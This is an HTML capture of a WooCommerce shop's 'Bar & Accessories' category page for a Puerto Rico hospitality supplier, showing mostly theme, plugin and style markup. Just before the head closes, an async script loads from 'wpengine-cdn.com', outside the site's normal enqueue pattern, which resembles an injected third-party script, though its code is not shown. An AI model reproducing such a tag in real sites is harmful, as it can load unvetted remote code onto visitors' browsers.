

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lucernahospitality.com/category/bar-accessories/
body_size: 27421
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>BAR &amp; ACCESSORIES &#8211; Lucerna Hospitality</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; Feed" href="https://lucernahospitality.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; Comments Feed" href="https://lucernahospitality.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lucerna Hospitality &raquo; BAR &amp; ACCESSORIES Category Feed" href="https://lucernahospitality.com/category/bar-accessories/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lucernahospitality.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lucernahospitality.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://lucernahospitality.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://lucernahospitality.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://lucernahospitality.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768575481' media='all' />
<link rel='stylesheet' id='elementor-post-619691-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619691.css?ver=1768575481' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768575481' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://lucernahospitality.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://lucernahospitality.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768575481' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1768575481' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://lucernahospitality.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://lucernahospitality.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://lucernahospitality.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://lucernahospitality.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://lucernahospitality.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://lucernahospitality.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://lucernahospitality.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-619699-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619699.css?ver=1768575482' media='all' />
<link rel='stylesheet' id='elementor-post-619700-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619700.css?ver=1768575482' media='all' />
<link rel='stylesheet' id='elementor-post-619944-css' href='https://lucernahospitality.com/wp-content/uploads/elementor/css/post-619944.css?ver=1768575508' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://lucernahospitality.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='elementor-gf-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-lora-css' href='https://fonts.googleapis.com/css?family=Lora:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<link rel='stylesheet' id='elementor-gf-worksans-css' href='https://fonts.googleapis.com/css?family=Work+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script src="https://lucernahospitality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lucernahospitality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/lucernahospitality.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://lucernahospitality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://lucernahospitality.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lucernahospitality.com/wp-json/wp/v2/product_cat/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lucernahospitality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FAFAFA">
			<link rel="icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" />
<meta name="msapplication-TileImage" content="https://lucernahospitality.com/wp-content/uploads/2026/01/footer-logo-300x300.png" />
<script async src="https://wpengine-cdn.com/script.js"></script></head>
<body class="archive tax-product_cat term-bar-accessories term-24 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js hello-elementor-default elementor-page-619944 elementor-default elementor-template-full-width elementor-kit-619691">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="619699" class="elementor elementor-619699 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-6fc30db elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="6fc30db" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ddd7d99 e-con-full e-flex e-con e-child" data-id="ddd7d99" data-element_type="container">
		<div class="elementor-element elementor-element-670a6dc e-con-full e-flex e-con e-child" data-id="670a6dc" data-element_type="container">
				<div class="elementor-element elementor-element-2b70a72 elementor-icon-list--layout-inline elementor-tablet-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2b70a72" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+17879146704">

											<span class="elementor-icon-list-text">Call Us | +1-787-914-6704</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8a542fb e-con-full elementor-hidden-tablet e-flex e-con e-child" data-id="8a542fb" data-element_type="container">
				<div class="elementor-element elementor-element-3bb65ad elementor-widget elementor-widget-heading" data-id="3bb65ad" data-element_type="widget" id="promo-heading" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Opening Hours: 8:30 AM - 4 PM | Visit our shop in <b>PUERTO RICO</b></h2>				</div>
				</div>
		<div class="elementor-element elementor-element-f8515f8 e-con-full e-flex e-con e-child" data-id="f8515f8" data-element_type="container">
				<div class="elementor-element elementor-element-467eaae elementor-widget__width-inherit elementor-widget elementor-widget-ucaddon_woocommerce_ajax_search" data-id="467eaae" data-element_type="widget" data-widget_type="ucaddon_woocommerce_ajax_search.default">
				<div class="elementor-widget-container">
					
<!-- start Woo AJAX Search -->
		<link id='font-awesome-css' href='https://lucernahospitality.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://lucernahospitality.com/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Woo AJAX Search */

#uc_woocommerce_ajax_search_elementor_467eaae.uc-ajax-search-wrapper{
	
    position:relative;
    display:flex;
    width:100%;
}
#uc_woocommerce_ajax_search_elementor_467eaae .uc-ajax-search__title
{
  display:block;
}

